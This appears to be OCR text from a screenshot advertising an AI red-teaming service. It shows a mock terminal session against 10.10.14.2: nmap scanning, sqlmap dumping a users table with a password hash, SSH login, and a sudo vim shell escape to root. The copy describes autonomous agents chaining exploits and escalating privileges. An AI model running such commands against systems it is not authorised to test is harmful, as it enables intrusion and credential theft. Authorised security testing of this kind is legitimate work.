
root@target
$ nmap -sV 10.10.14.2
22/tcp
open ssh OpenSSH 8.9
80/tcp
open http Apache 2.4.52
$ sqlmap -u "http://10.10.14.2/login"
[*]
webapp
$ sqlmap --dump -T users -D webapp
admin:$2b$12$LJ3m4y...
$ ssh
admin@10.10.14.2
⚠
(root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!bash'
uid=0(root)
AI Red Teaming
We deploy autonomous agents against your infrastructure
to find what scanners miss. Multi-step exploit chains, lateral
movement, privilege escalation, running continuously at
machine speed.